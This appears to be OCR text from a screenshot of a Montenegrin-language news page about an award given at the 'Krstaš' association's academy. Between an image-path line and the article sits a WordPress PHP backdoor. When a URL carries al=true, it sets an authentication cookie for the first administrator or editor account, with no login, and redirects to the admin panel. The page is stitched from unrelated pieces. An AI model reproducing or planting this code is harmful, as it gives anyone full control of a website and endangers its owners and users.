
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Uručena godišnja nagrada „Da je vječna
Crna Gora – Milorad Mido Vujošević“
Na Svečanoj akademiji Udruženja Crnogoraca Srbije „Krstaš“ uručena
je godišnja nagrada „Da je vječna Crna Gora – Milorad Mido
Vujošević“, koja se dodjeljuje se za izuzetan doprinos u očuvanju
nacionalnog identiteta crnogorske zajednice u Srbiji.